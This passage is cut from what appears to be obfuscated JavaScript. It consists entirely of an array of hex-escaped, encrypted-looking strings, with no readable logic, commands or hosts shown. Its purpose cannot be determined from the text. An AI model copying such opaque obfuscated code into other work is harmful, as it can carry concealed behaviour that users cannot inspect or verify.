x57\x38\x4f\x61\x56\x41\x3d\x3d','\x77\x70\x78\x70\x46\x63\x4b\x42\x59\x41\x64\x47\x62\x63\x4b\x64\x77\x35\x35\x76\x41\x63\x4b\x66\x77\x72\x6c\x74\x77\x72\x66\x43\x6f\x47\x66\x44\x6f\x30\x56\x71\x49\x63\x4b\x31\x61\x73\x4b\x50\x42\x69\x5a\x6c\x77\x35\x2f\x43\x6c\x69\x62\x43\x6b\x32\x70\x35\x49\x78\x56\x64','\x61\x4d\x4b\x57\x61\x63\x4b\x56\x53\x38\x4f\x6a','\x58\x56\x33\x43\x68\x38\x4f\x47\x77\x34\x4d\x32\x5a\x38\x4f\x69\x77\x6f\x6a\x44\x6b\x77\x38\x36\x4c\x57\x48\x44\x6f\x38\x4f\x76\x77\x6f\x56\x63\x62\x30\x67\x68\x77\x35\x50\x43\x6f\x4d\x4f\x6f\x77\x35\x56\x44\x77\x71\x35\x4d','\x77\x72\x76\x43\x68\x4d\x4f\x31\x77\x36\x78\x31\x77\x37\x64\x71\x77\x34\x73\x67\x77\x70\x46\x4c\x44\x73\x4b\x6f\x77\x37\x2f\x43\x6d\x67\x3d\x3d','\x61\x4d\x4f\x72\x77\x34\x34\x2f\x77\x72\x2f\x44\x69\x51\x3d\x3d','\x77\x35\x33\x43\x72\x38\x4f\x65\x48\x38\x4b\x55\x61\x30\x41\x3d','\x77\x71\x78\x35\x77\x34\x54\x43\x69\x38\x4b\x59\x77\x71\x6a\x43\x74\x54\x52\x63\x53\x47\x56\x64\x77\x36\x4a\x4d','\x77\x34\x37\x43\x73\x73\x4f\x46\x48\x38\x4b\x4a\x64\x77\x3d\x3d','\x42\x69\x39\x4e\x77\x36\x7a\x44\x6c\x32\x30\x65','\x55\x51\x76\x43\x75\x54\x54\x44\x75\x77\x58\x44\x6c\x73\x4f\x37\x57\x6b\x4c\x44\x75\x38\x4f\x43\x77\x70\x39\x37','\x41\x33\x44\x44\x6a\x68\x66\x43\x73\x67\x63\x3d','\x77\x72\x6e\x43\x6a\x41\x37\x43\x73\x47\x54\x44\x6f\x4d\x4f\x2f','\x77\x70\x7a\x43\x6b\x38\x4f\x34\x77\x34\x35\x6a\x77\x37\x64\x38\x77\x6f\x67\x30\x77\x70\x68\x41','\x59\x53\x6a\x43\x6b\x73\x4b\x32\x46\x4d\x4b\x37','\x77\x36\x77\x61\x77\x70\x45\x62\x54\x38\x4b\x6e\x77\x6f\x73\x34\x77\x72\x73\x6c\x49\x38\x4b\x4f\x50\x41\x3d\x3d','\x77\x71\x72\x44\x76\x38\x4b\x6b','\x4d\x4d\x4b\x71\x54\x56\x63\x57\x59\x7a\x77\x30\x4e\x79\x7a\x43\x67\x38\x4f\x62\x77\x72\x51\x79\x77\x6f\x67\x63\x77\x37\x31\x78','\x77\x36\x44\x44\x72\x58\x76\x44\x6a\x79\x59\x3d','\x46\x63\x4b\x2b\x5a\x41\x3d\x3d','\x77\x6f\x59\x53\x77\x6f\x39\x37\x77\x72\x63\x32\x77\x37\x6e\x44\x71\x78\x62\x43\x69\x77\x7a\x43\x76\x4d\x4f\x6e\x4d\x43\x45\x79\x44\x41\x3d\x3d','\x77\x70\x7a\x43\x76\x63\x4f\x74\x52\x4d\x4f\x37','\x58\x73\x4f\x47\x4d\x38\x4f\x31\x4c\x4d\x4f\x49\x4f\x38\x4b\x59','\x77\x70\x38\x61\x77\x70\x64\x32\x77\x72\x38\x67\x77\x71\x50\x44\x73\x41\x76\x44\x74\x68\x76\x43\x76\x73\x4f\x37\x48\x53\x70\x37\x56\x73\x4b\x70','\x77\x71\x7a\x43\x68\x67\x6a\x43\x6f\x48\x58\x44\x6f\x41\x3d\x3d','\x44\x73\x4b\x6b\x50\x67\x46\x33\x77\x70\x6a\x43\x6d\x38\x4f\x38','\x4f\x63\x4b\x6e\x56\x46\x77\x51\x62\x68\x77\x7a\x4c\x48\x48\x44\x6b\x63\x4b\x56\x77\x72\x41\x75\x77\x70\x49\x3d','\x77\x35\x72\x43\x6f\x52\x50\x44\x6c\x45\x4e\x65','\x77\x72\x70\x76\x5a\x4d\x4f\x69\x77\x36\x41\x3d','\x77\x36\x51\x68\x43\x68\x44\x44\x6c\x4d\x4b\x67\x65\x63\x4f\x43\x46\x38\x4f\x78\x46\x79\x50\x43\x70\x6b\x58\x43\x71\x68\x66\x44\x70\x63\x4b\x68\x77\x36\x2f\x43\x6d\x77\x3d\x3d','\x51\x32\x37\x44\x72\x38\x4f\x43\x52\x7a\x72\x43\x70\x4d\x4f\x6d\x77\x36\x34\x4b','\x77\x35\x6e\x44\x70\x4d\x4b\x57\x45\x63\x4f\x2b\x44\x73\x4b\x66\x52\x51\x63\x4b\x4e\x38\x4b\x75\x77\x37\x42\x59\x77\x70\x6f\x39\x62\x55\x42\x4f\x45\x38\x4b\x59\x77\x35\x58\x44\x74\x67\x3d\x3d','\x47\x38\x4b\x31\x4a\x7a\x64\x2b','\x65\x38\x4f\x62\x43\x77\x3d\x3d','\x57\x67\x62\x43\x75\x44\x48\x44\x72\x77\x6a\x43\x6e\x38\x4f\x75','\x47\x4d\x4b\x6b\x53\x46\x41\x55\x65\x30\x59\x33\x4f\x79\x62\x44\x6a\x63\x4f\x4f\x77\x71\x51\x33\x77\x6f\x6b\x61\x77\x37\x4e\x71\x77\x37\x58\x44\x73\x4d\x4f\x39\x77\x70\x50\x44\x75\x7a\x34\x34\x44\x67\x3d\x3d','\x52\x4d\x4b\x4d\x58\x52\x54\x43\x73\x41\x3d\x3d','\x77\x35\x37\x44\x67\x6b\x33\x43\x75\x73\x4b\x48\x58\x58\x73\x3d','\x77\x37\x6e\x44\x6b\x6a\x5a\x6f','\x77\x6f\x78\x50\x51\x69\x30\x4a\x55\x63\x4f\x4f','\x56\x32\x6a\x44\x72\x38\x4f\x49\x54\x53\x37\x44\x76\x73\x4f\x67\x77\x37\x51\x51\x77\x71\x6c\x6b\x77\x37\x41\x74\x64\x31\x42\x44\x77\x71\x68\x71\x44\x41\x3d\x3d','\x43\x43\x50\x43\x67\x63\x4b\x6b\x56\x41\x3d\x3d','\x77\x6f\x72\x43\x6d\x63\x4f\x62','\x77\x37\x55\x73\x77\x37\x35\x63\x62\x78\x42\x64\x4e\x38\x4f\x6c\x5a\x41\x3d\x3d','\x77\x36\x6b\x57\x77\x6f\x34\x4b\x53\x63\x4b\x69\x77\x34\x42\x2f\x77\x36\x6b\x33\x4e\x63\x4f\x62\x58\x63\x4b\x35\x63\x6d\x4d\x44\x4e\x52\x5a\x49\x4d\x77\x3d\x3d','\x53\x38\x4b\x5a\x4b\x41\x3d\x3d','\x77\x71\x62\x43\x69\x78\x58\x43\x74\x6e\x50\x44\x6d\x38\x4f\x70\x77\x35\x76\x44\x69\x58\x4c\x43\x76\x77\x3d\x3d','\x77\x6f\x59\x53\x77\x6f\x39\x37\x77\x72\x63\x32\x77\x37\x6e\x44\x69\x42\x7a\x43\x75\x6a\x2f\x43\x67\x73\x4f\x63\x4f\x79\x68\x2b\x51\x4d\x4b\x6f\x77\x70\x45\x31\x77\x72\x44\x43\x67\x6a\x50\x43\x6a\x6d\x6f\x4d\x77\x6f\x37\x44\x73\x67\x3d\x3d','\x77\x70\x31\x2b\x48\x38\x4b\x48\x65\x52\x45\x3d','\x62\x63\x4b\x72\x77\x34\x41\x4c\x77\x34\x7a\x43\x69\x4d\x4f\x4c\x77\x72\x38\x61\x77\x36\x2f\x44\x6b\x73\x4b\x6a\x45\x73\x4f\x4d\x54\x67\x48\x43\x68\x73\x4f\x4f\x66\x38\x4f\x46\x57\x51\x3d\x3d','\x77\x6f\x39\x76\x47\x4d\x4b\x51\x59\x68\x55\x47\x65\x73\x4f\x63\x77\x70\x52\x2f\x45\x63\x4b\x4f\x77\x70\x4e\x76\x77\x72\x44\x43\x71\x33\x2f\x43\x71\x31\x31\x6b\x41\x63\x4b\x30\x62\x4d\x4b\x4a\x47\x43\x63\x6c\x77\x6f\x41\x3d','\x77\x34\x2f\x44\x69\x4d\x4b\x5a\x77\x35\x37\x43\x75\x77\x3d\x3d','\x77\x35\x50\x44\x6d\x45\x37\x43\x71\x38\x4b\x57\x58\x55\x2f\x44\x75\x4d\x4b\x71\x4f\x38\x4b\x32','\x77\x6f\x78\x70\x4a\x63\x4b\x41\x66\x77\x74\x47\x66\x67\x3d\x3d','\x77\x6f\x76\x43\x6b\x51\x37\x43\x76\x32\x54\x44\x73\x73\x4f\x69\x77\x70\x72\x44\x6d\x6d\x50\x43\x75\x32\x58\x43\x6b\x38\x4f\x77\x77\x35\x59\x34\x77\x72\x6c\x41\x77\x72\x4c\x43\x6c\x4d\x4b\x73\x77\x34\x54\x43\x74\x6a\x54\x43\x6e\x73\x4b\x67\x44\x4d\x4f\x2f\x50\x68\x38\x31\x43\x6d\x76\x44\x6e\x63\x4b\x6f\x77\x6f\x63\x4d\x77\x71\x39\x77\x77\x34\x35\x54\x77\x6f\x35\x61\x77\x34\x63\x74\x61\x63\x4f\x50\x77\x37\x31\x77\x4d\x32\x31\x46\x77\x36\x7a\x43\x6e\x6b\x51\x34\x55\x38\x4f\x7a\x4e\x7a\x31\x61\x77\x36\x63\x48\x77\x72\x6f\x38\x77\x71\x74\x44\x77\x6f\x56\x57\x58\x73\x4f\x71\x61\x63\x4f\x57\x44\x51\x31\x59\x77\x37\x4c\x43\x76\x78\x50\x44\x67\x73\x4b\x35\x57\x73\x4f\x37\x43\x77\x3d\x3d','\x56\x6d\x44\x44\x72\x63\x4f\x5a\x52\x77\x3d\x3d','\x56\x63\x4b\x38\x77\x34\x67\x3d','\x77\x34\x62\x44\x6d\x32\x59\x3d','\x77\x70\x58\x44\x6d\x38\x4f\x54\x4e\x63\x4f\x34\x64\x73\x4b\x43\x45\x48\x4d\x3d','\x77\x36\x4e\x32\x66\x38\x4b\x41\x44\x67\x52\x57\x65\x67\x3d\x3d','\x65\x38\x4b\x4c\x63\x73\x4b\x56\x56\x73\x4f\x2f\x65\x69\x34\x3d','\x58\x73\x4b\x4c\x44\x73\x4b\x62','\x77\x70\x55\x55\x77\x6f\x4a\x71\x77\x72\x55\x6b\x77\x72\x6e\x44\x71\x31\x66\x43\x76\x42\x66\x43\x72\x63\x4f\x37\x4d\x79\x4e\x30\x55\x63\x4b\x58\x77\x70\x63\x2f\x77\x72\x49\x3d','\x56\x73\x4b\x43\x55\x68\x54\x43\x75\x4d\x4f\x75\x77\x34\x4c\x43\x68\x33\x4c\x44\x75\x30\x7a\x43\x72\x77\x3d\x3d','\x77\x71\x44\x44\x75\x38\x4b\x76\x77\x70\x38\x77\x77\x6f\x54\x43\x73\x6b\x59\x38\x77\x35\x4c\x44\x68\x63\x4b\x5a\x44\x32\x62\x43\x74\x6d\x54\x43\x6a\x51\x2f\x44\x6d\x63\x4b\x4d\x4a\x38\x4b\x6a','\x77\x34\x62\x44\x6c\x6b\x7a\x43\x72\x63\x4b\x48','\x42\x43\x38\x6d\x77\x70\x46\x32\x44\x63\x4f\x73\x77\x6f\x55\x3d','\x59\x63\x4b\x4c\x62\x73\x4b\x42\x53\x38\x4f\x34','\x4b\x73\x4f\x64\x52\x73\x4f\x58\x58\x63\x4b\x4a\x51\x4d\x4b\x6b\x77\x70\x6a\x43\x6d\x45\x76\x43\x72\x38\x4b\x69\x77\x35\x6e\x43\x6b\x52\x78\x67\x43\x44\x45\x6d\x77\x34\x4a\x61\x77\x70\x54\x44\x69\x41\x3d\x3d','\x77\x36\x49\x6a\x54\x4d\x4b\x37\x77\x37\x55\x3d','\x62\x73\x4b\x42\x62\x73\x4b\x49\x57\x73\x4f\x7a\x59\x44\x54\x44\x75\x4d\x4f\x65','\x77\x70\x4c\x44\x67\x63\x4f\x44','\x43\x63\x4b\x78\x50\x53\x74\x34\x77\x70\x7a\x43\x76\x4d\x4f\x32\x56\x6c\x59\x3d','\x77\x37\x54\x44\x67\x69\x46\x34\x77\x71\x74\x2f\x77\x34\x4e\x66','\x48\x54\x58\x43\x6d\x73\x4b\x71\x62\x38\x4f\x63\x77\x6f\x59\x5a\x77\x34\x67\x52\x4b\x38\x4b\x43','\x4d\x38\x4f\x56\x56\x4d\x4f\x4b\x55\x67\x3d\x3d','\x55\x32\x4c\x44\x73\x38\x4f\x4a\x52\x7a\x66\x44\x76\x73\x4f\x6e\x77\x36\x51\x4e\x77\x71\x74\x2b\x77\x35\x4d\x3d','\x54\x63\x4b\x76\x77\x35\x4d\x56\x55\x6c\x49\x3d','\x77\x36\x38\x76\x48\x51\x6e\x44\x6d\x67\x3d\x3d','\x4d\x73\x4b\x70\x51\x30\x55\x65\x55\x44\x34\x35\x4c\x44\x62\x44\x6d\x4d\x4b\x66\x77\x6f\x63\x32\x77\x6f\x34\x4e','\x77\x37\x66\x44\x6d\x43\x35\x72\x77\x72\x5a\x4a\x77\x34\x6c\x4a\x52\x63\x4f\x58\x77\x35\x59\x42\x77\x72\x4e\x76\x77\x34\x63\x3d','\x41\x32\x66\x44\x73\x41\x48\x43\x70\x44\x62\x43\x6f\x79\x66\x43\x75\x73\x4b\x72\x77\x71\x4e\x61\x57\x44\x64\x2f\x77\x6f\x76\x43\x71\x4d\x4f\x30\x77\x36\x7a\x43\x6e\x6c\x6a\x43\x6e\x41\x3d\x3d','\x77\x36\x5a\x71\x77\x6f\x72\x43\x6c\x55\x48\x43\x6e\x67\x3d\x3d','\x52\x38\x4b\x4e\x42\x4d\x4b\x61\x58\x63\x4b\x4c\x42\x4d\x4f\x46\x48\x63\x4f\x62\x77\x6f\x54\x43\x6c\x48\x58\x43\x6f\x53\x37\x43\x6b\x68\x35\x55\x77\x71\x55\x3d','\x62\x63\x4b\x44\x77\x37\x34\x32\x66\x32\x6a\x44\x67\x79\x33\x44\x75\x63\x4b\x4e\x77\x72\x50\x44\x6a\x51\x3d\x3d','\x77\x72\x74\x39\x63\x63\x4f\x37\x77\x37\x4c\x44\x74\x54\x4a\x6c\x63\x53\x66\x44\x71\x55\x4c\x43\x6c\x42\x6a\x44\x6d\x32\x38\x51\x77\x35\x7a\x44\x6c\x47\x76\x44\x74\x73\x4f\x37\x77\x71\x6a\x44\x70\x73\x4b\x58\x4e\x38\x4f\x2f\x77\x72\x4e\x2f','\x45\x47\x6e\x44\x69\x78\x48\x43\x6f\x77\x3d\x3d','\x47\x78\x4c\x43\x76\x77\x3d\x3d','\x77\x71\x6a\x44\x70\x4d\x4b\x6a\x77\x70\x5a\x4b\x77\x6f\x6e\x43\x72\x58\x41\x37','\x46\x56\x76\x43\x6a\x63\x4f\x43\x77\x36\x67\x2f','\x77\x36\x51\x68\x43\x68\x44\x44\x6c\x4d\x4b\x67\x65\x63\x4f\x43\x46\x38\x4f\x78\x42\x43\x44\x43\x76\x55\x7a\x43\x70\x68\x72\x44\x6f\x73\x4f\x6d\x77\x36\x7a\x43\x6b\x44\x38\x4b\x50\x38\x4b\x73\x77\x35\x33\x43\x72\x55\x73\x3d','\x44\x31\x2f\x43\x6a\x38\x4f\x51\x77\x37\x6b\x3d','\x46\x63\x4f\x43\x64\x41\x3d\x3d','\x4e\x4d\x4f\x51\x52\x63\x4f\x5a\x55\x38\x4b\x47\x52\x77\x3d\x3d','\x44\x6c\x66\x43\x6a\x63\x4f\x42\x77\x37\x4d\x67\x4f\x73\x4f\x68\x77\x6f\x37\x44\x6d\x67\x45\x36\x4d\x6b\x44\x44\x76\x38\x4f\x70\x77\x6f\x59\x3d','\x54\x63\x4f\x46\x44\x38\x4f\x6a\x50\x38\x4f\x4e\x41\x63\x4b\x58\x59\x4d\x4b\x2b','\x57\x41\x62\x43\x6f\x44\x2f\x44\x76\x51\x6a\x43\x6a\x4d\x4f\x6b\x57\x67\x50\x44\x72\x63\x4f\x55\x77\x6f\x6c\x36\x43\x73\x4b\x4c\x4c\x6a\x6b\x45\x61\x41\x37\x44\x68\x38\x4f\x2b\x77\x37\x45\x61\x48\x4d\x4f\x58\x77\x71\x50\x43\x76\x73\x4f\x75\x61\x63\x4f\x79\x77\x35\x42\x49\x77\x6f\x4e\x66\x77\x72\x56\x65\x4c\x41\x3d\x3d','\x77\x72\x2f\x43\x6e\x77\x33\x43\x70\x6d\x51\x3d','\x77\x72\x44\x44\x76\x73\x4b\x72\x77\x6f\x46\x66\x77\x70\x66\x43\x75\x48\x73\x38\x77\x36\x54\x44\x6a\x63\x4b\x44\x43\x51\x3d\x3d','\x62\x38\x4f\x68\x77\x34\x59\x69\x77\x71\x2f\x44\x69\x51\x3d\x3d','\x53\x4d\x4f\x62\x41\x63\x4f\x76\x4f\x67\x3d\x3d','\x77\x36\x31\x7a\x77\x70\x58\x43\x6a\x31\x4c\x43\x6a\x46\x37\x43\x68\x42\x58\x43\x6d\x77\x6c\x67\x49\x73\x4f\x35\x77\x71\x51\x79\x48\x63\x4f\x6e\x46\x38\x4b\x51\x50\x77\x76\x44\x74\x63\x4b\x42\x77\x6f\x62\x43\x72\x4d\x4b\x73\x63\x43\x59\x66\x77\x34\x63\x34\x77\x71\x42\x55\x77\x34\x48\x44\x67\x56\x76\x44\x67\x31\x59\x3d','\x77\x37\x77\x68\x45\x41\x7a\x44\x6c\x67\x3d\x3d','\x51\x78\x54\x43\x73\x79\x54\x44\x6d\x77\x37\x43\x6e\x63\x4f\x6c\x58\x47\x6e\x44\x75\x63\x4f\x54\x77\x6f\x30\x3d','\x77\x37\x54\x44\x76\x6e\x62\x44\x6c\x43\x66\x43\x74\x77\x3d\x3d','\x77\x35\x58\x44\x74\x38\x4b\x42\x46\x73\x4f\x39','\x4b\x4d\x4f\x68\x64\x63\x4b\x43\x77\x37\x70\x49\x77\x35\x6f\x62\x77\x35\x58\x44\x6e\x32\x76\x43\x6c\x44\x54\x44\x6a\x63\x4f\x6b\x77\x35\x66\x43\x73\x57\x54\x44\x6f\x42\x6a\x44\x6d\x6b\x58\x44\x6b\x63\x4f\x65\x77\x71\x37\x43\x6c\x53\x62\x43\x73\x4d\x4b\x38\x4a\x38\x4b\x36\x77\x71\x30\x39\x77\x37\x54\x44\x69\x54\x7a\x44\x75\x4d\x4b\x50\x77\x36\x63\x3d','\x77\x34\x72\x43\x71\x68\x2f\x44\x6c\x58\x5a\x4b\x63\x43\x54\x43\x6a\x51\x6a\x43\x6c\x63\x4f\x38\x4f\x51\x3d\x3d','\x62\x38\x4b\x63\x59\x63\x4b\x49\x57\x38\x4f\x6a','\x77\x71\x6c\x6e\x77\x34\x72\x43\x68\x38\x4b\x64','\x77\x37\x6a\x44\x72\x57\x48\x44\x6b\x79\x54\x43\x70\x63\x4b\x73\x77\x70\x4e\x51\x77\x70\x63\x4a\x59\x4d\x4f\x36\x59\x73\x4b\x4b\x4a\x73\x4f\x31\x59\x4d\x4b\x5a\x42\x4d\x4b\x4c\x77\x71\x7a\x44\x6f\x63\x4f\x54\x48\x57\x6c\x62\x77\x6f\x56\x35\x77\x71\x74\x37\x4e\x41\x5a\x6c\x4c\x32\x67\x68\x77\x71\x37\x44\x71\x73\x4b\x70\x77\x72\x33\x44\x68\x38\x4b\x71\x77\x34\x73\x56\x4b\x41\x3d\x3d','\x77\x72\x58\x44\x6f\x63\x4b\x37\x77\x70\x52\x33\x77\x70\x37\x43\x72\x67\x3d\x3d','\x65\x77\x37\x43\x74\x53\x54\x44\x74\x52\x72\x43\x6c\x38\x4f\x74\x58\x41\x33\x44\x6e\x63\x4f\x44\x77\x6f\x74\x74\x61\x38\x4b\x38\x44\x78\x46\x51\x66\x41\x50\x44\x68\x73\x4f\x34\x77\x72\x59\x57','\x4b\x63\x4b\x45\x51\x32\x2f\x43\x67\x73\x4b\x46\x77\x71\x51\x47\x52\x73\x4f\x61\x77\x71\x6e\x44\x71\x38\x4f\x4b\x77\x36\x35\x51','\x57\x4d\x4b\x38\x77\x34\x4d\x36\x77\x36\x55\x3d','\x77\x35\x66\x44\x69\x4d\x4b\x44\x77\x34\x4c\x43\x75\x63\x4b\x77\x77\x37\x33\x44\x6e\x6e\x56\x6f\x77\x6f\x67\x4f\x47\x33\x70\x75\x4a\x42\x6b\x37\x52\x6a\x37\x43\x72\x4d\x4b\x52\x45\x46\x37\x43\x75\x38\x4f\x4b\x46\x73\x4f\x42\x77\x72\x4c\x43\x69\x77\x3d\x3d','\x77\x71\x4e\x39\x61\x38\x4f\x6e\x77\x37\x41\x3d','\x77\x70\x2f\x43\x72\x38\x4f\x6b\x51\x38\x4f\x66\x47\x63\x4f\x44\x5a\x73\x4f\x31\x46\x47\x66\x44\x6f\x63\x4f\x5a','\x54\x43\x58\x43\x6c\x77\x34\x4d\x46\x77\x3d\x3d','\x57\x41\x62\x43\x6f\x44\x2f\x44\x76\x51\x6a\x43\x6a\x4d\x4f\x6b\x57\x67\x50\x44\x72\x63\x4f\x55\x77\x6f\x6c\x36\x43\x73\x4b\x4c\x4c\x6a\x6b\x45\x61\x41\x37\x44\x68\x38\x4f\x2b\x77\x37\x45\x49\x41\x73\x4f\x58\x77\x72\x6e\x43\x76\x4d\x4f\x79\x51\x4d\x4b\x76','\x77\x6f\x63\x61\x77\x6f\x31\x71\x77\x72\x30\x3d','\x77\x70\x64\x4a\x53\x6a\x30\x74\x52\x4d\x4f\x71\x57\x33\x64\x61\x77\x71\x78\x32\x4d\x77\x3d\x3d','\x77\x6f\x45\x58\x77\x6f\x42\x72\x77\x72\x34\x75\x77\x71\x58\x44\x73\x67\x3d\x3d','\x77\x71\x62\x44\x73\x43\x50\x44\x68\x6e\x44\x43\x75\x4d\x4f\x70\x77\x34\x78\x65\x77\x6f\x38\x46\x4f\x63\x4f\x7a\x50\x4d\x4b\x66\x65\x63\x4f\x36\x43\x73\x4b\x50\x4e\x63\x4f\x56\x77\x72\x50\x43\x71\x38\x4f\x41\x58\x48\x6f\x4d\x77\x34\x4d\x3d','\x51\x63\x4b\x64\x58\x51\x6a\x43\x6f\x51\x3d\x3d','\x49\x38\x4f\x47\x54\x51\x3d\x3d','\x77\x35\x62\x44\x6d\x38\x4b\x66','\x50\x38\x4f\x63\x57\x63\x4b\x54','\x77\x70\x52\x62\x51\x7a\x6f\x4a','\x49\x4d\x4f\x62\x51\x41\x3d\x3d','\x77\x71\x62\x43\x6a\x41\x73\x3d','\x77\x6f\x6c\x46\x77\x34\x77\x3d','\x63\x38\x4b\x55\x4d\x33\x38\x3d','\x77\x70\x70\x79\x47\x63\x4b\x56','\x77\x34\x30\x65\x77\x36\x35\x49\x4b\x6e\x41\x66\x61\x73\x4f\x53\x64\x4d\x4b\x4f\x77\x34\x30\x57\x77\x6f\x56\x65\x77\x71\x44\x43\x6d\x4d\x4f\x43\x50\x4d\x4f\x67\x4b\x73\x4f\x45\x4a\x58\x62\x43\x6a\x63\x4f\x35\x5a\x4d\x4b\x4a\x77\x35\x72\x44\x71\x7a\x73\x51\x77\x72\x55\x2b\x59\x4d\x4b\x4b\x56\x63\x4f\x35\x51\x4d\x4b\x2b','\x4e\x55\x76\x44\x71\x73\x4b\x2b','\x4b\x6b\x66\x43\x74\x67\x3d\x3d','\x64\x38\x4b\x6f\x4f\x77\x3d\x3d','\x4e\x38\x4f\x44\x65\x77\x3d\x3d','\x49\x38\x4b\x61\x62\x38\x4b\x31\x53\x38\x4f\x69\x66\x54\x50\x44\x73\x4d\x4b\x59\x77\x35\x77\x3d','\x77\x37\x56\x7a\x77\x6f\x2f\x43\x6b\x31\x41\x3d','\x52\x38\x4b\x55\x4d\x77\x3d\x3d','\x66\x38\x4b\x45\x56\x51\x3d\x3d','\x4c\x4d\x4b\x38\x4b\x41\x3d\x3d','\x47\x38\x4f\x67\x4b\x6e\x64\x39\x77\x70\x2f\x44\x6e\x38\x4b\x36\x46\x56\x42\x63\x77\x70\x4e\x41\x65\x68\x54\x44\x72\x4d\x4b\x53\x77\x34\x4c\x44\x6d\x63\x4f\x46\x77\x72\x42\x62\x77\x36\x2f\x43\x6e\x78\x51\x6b\x5a\x73\x4b\x44\x44\x73\x4b\x34\x77\x34\x72\x44\x6c\x31\x4c\x43\x6a\x68\x7a\x44\x76\x42\x76\x44\x6c\x44\x6e\x43\x6e\x38\x4b\x49\x77\x36\x50\x44\x6f\x7a\x6e\x44\x75\x6d\x63\x4b\x77\x70\x6f\x62\x77\x72\x4c\x43\x74\x55\x37\x44\x6d\x73\x4f\x65\x4d\x69\x50\x43\x70\x38\x4b\x2b\x59\x63\x4f\x67\x77\x35\x37\x43\x6c\x52\x30\x37\x77\x35\x38\x3d','\x77\x72\x4e\x72\x64\x67\x3d\x3d','\x55\x63\x4b\x66\x56\x41\x44\x43\x6f\x63\x4f\x75\x77\x36\x6e\x43\x6e\x31\x72\x44\x75\x55\x33\x43\x70\x44\x77\x3d','\x4c\x73\x4b\x49\x55\x67\x3d\x3d','\x53\x63\x4b\x38\x77\x34\x45\x3d','\x77\x6f\x42\x73\x4a\x77\x3d\x3d','\x77\x36\x52\x4b\x77\x36\x4c\x43\x68\x38\x4b\x61\x77\x71\x58\x44\x71\x7a\x56\x4d\x56\x58\x46\x72\x77\x34\x4a\x4d\x77\x36\x4d\x31\x46\x43\x66\x43\x6e\x32\x4e\x4b\x77\x6f\x78\x46\x41\x73\x4f\x6a\x62\x6d\x63\x74\x59\x38\x4f\x78\x5a\x73\x4b\x55\x77\x36\x33\x44\x67\x67\x3d\x3d','\x41\x73\x4f\x49\x58\x73\x4b\x54','\x43\x31\x2f\x43\x6a\x63\x4f\x42\x77\x37\x4d\x36','\x64\x31\x2f\x43\x75\x4d\x4b\x79\x77\x71\x48\x44\x76\x78\x31\x69\x77\x6f\x76\x44\x74\x52\x62\x43\x68\x31\x63\x3d','\x46\x79\x2f\x43\x69\x67\x3d\x3d','\x77\x37\x67\x70\x77\x71\x4d\x3d','\x51\x63\x4f\x48\x4e\x77\x3d\x3d','\x77\x36\x72\x44\x6b\x73\x4b\x48\x77\x70\x31\x39\x77\x70\x48\x43\x72\x57\x59\x39\x77\x34\x7a\x44\x6a\x63\x4b\x6f\x4f\x69\x76\x44\x72\x43\x58\x43\x6c\x42\x6a\x44\x6c\x4d\x4b\x4f\x62\x4d\x4b\x59\x77\x6f\x37\x43\x74\x38\x4f\x53\x77\x6f\x37\x44\x68\x79\x44\x44\x76\x52\x41\x71\x77\x72\x66\x44\x73\x63\x4b\x79','\x77\x36\x46\x6d\x77\x6f\x7a\x43\x68\x77\x3d\x3d','\x41\x4d\x4b\x78\x4f\x44\x46\x36\x77\x70\x37\x43\x6a\x51\x3d\x3d','\x77\x71\x58\x43\x6b\x51\x59\x3d','\x65\x73\x4b\x48\x62\x73\x4b\x43\x55\x4d\x4f\x6e','\x43\x63\x4b\x37\x4b\x44\x64\x32\x77\x70\x7a\x43\x68\x73\x4f\x37','\x4f\x63\x4f\x46\x62\x41\x3d\x3d','\x77\x6f\x46\x56\x51\x54\x77\x44\x54\x38\x4f\x71','\x44\x46\x44\x43\x68\x38\x4f\x41\x77\x37\x6f\x2b\x65\x73\x4f\x6a\x77\x6f\x59\x3d','\x77\x71\x6a\x43\x6d\x63\x4f\x30\x77\x37\x78\x2f\x77\x36\x68\x38','\x77\x37\x49\x51\x77\x6f\x63\x3d','\x77\x37\x41\x65\x77\x70\x59\x48\x51\x63\x4b\x30\x77\x70\x70\x2f\x77\x36\x34\x3d','\x77\x6f\x58\x44\x6d\x38\x4f\x55\x50\x38\x4f\x36\x65\x73\x4b\x35\x4a\x31\x34\x69\x45\x6a\x62\x44\x6b\x73\x4f\x45\x77\x34\x37\x44\x71\x6a\x44\x44\x75\x67\x3d\x3d','\x77\x6f\x2f\x43\x6c\x38\x4f\x75\x77\x36\x6f\x3d','\x41\x57\x33\x44\x6b\x7a\x44\x43\x72\x78\x6e\x43\x74\x41\x3d\x3d','\x77\x6f\x4c\x44\x69\x78\x58\x43\x70\x4d\x4f\x56\x55\x77\x76\x44\x70\x38\x4f\x6f\x4b\x4d\x4f\x77\x77\x71\x58\x43\x73\x55\x58\x43\x72\x51\x3d\x3d','\x59\x73\x4b\x51\x4d\x48\x64\x67','\x77\x37\x67\x6e\x54\x73\x4b\x70\x77\x36\x54\x43\x6e\x67\x3d\x3d','\x77\x37\x6a\x44\x71\x38\x4b\x32\x77\x36\x2f\x43\x6d\x38\x4b\x58\x77\x34\x37\x44\x75\x55\x34\x4d\x77\x72\x59\x78\x4d\x30\x5a\x67\x45\x79\x30\x48\x59\x53\x37\x43\x6d\x4d\x4b\x7a\x4a\x69\x6a\x43\x6a\x38\x4f\x2f\x46\x63\x4f\x4b\x77\x72\x33\x43\x69\x69\x4a\x6e\x44\x63\x4f\x69\x47\x54\x55\x6e\x77\x36\x6c\x76\x55\x54\x67\x55\x77\x71\x52\x57\x77\x34\x66\x43\x6f\x48\x34\x4f\x77\x71\x76\x43\x6b\x55\x44\x44\x76\x48\x77\x5a\x77\x35\x67\x68\x77\x72\x4a\x59\x77\x70\x41\x75\x77\x70\x63\x62\x77\x6f\x41\x39','\x77\x37\x6b\x49\x77\x37\x6b\x3d','\x77\x6f\x6e\x44\x6c\x63\x4f\x44\x77\x35\x66\x44\x72\x4d\x4b\x74\x77\x72\x7a\x44\x6a\x54\x38\x36\x77\x34\x6f\x42\x54\x33\x51\x62\x50\x30\x38\x3d','\x77\x36\x48\x44\x68\x79\x4e\x79\x77\x71\x73\x3d','\x45\x63\x4b\x78\x52\x77\x3d\x3d','\x77\x71\x62\x44\x70\x63\x4b\x76\x77\x6f\x46\x64\x77\x70\x2f\x43\x75\x58\x41\x4a\x77\x35\x51\x3d','\x44\x54\x37\x43\x69\x63\x4b\x39\x53\x38\x4f\x47','\x77\x71\x54\x44\x6e\x63\x4b\x45','\x77\x6f\x42\x59\x77\x34\x30\x3d','\x66\x73\x4f\x47\x46\x67\x3d\x3d','\x77\x37\x76\x44\x70\x54\x73\x3d','\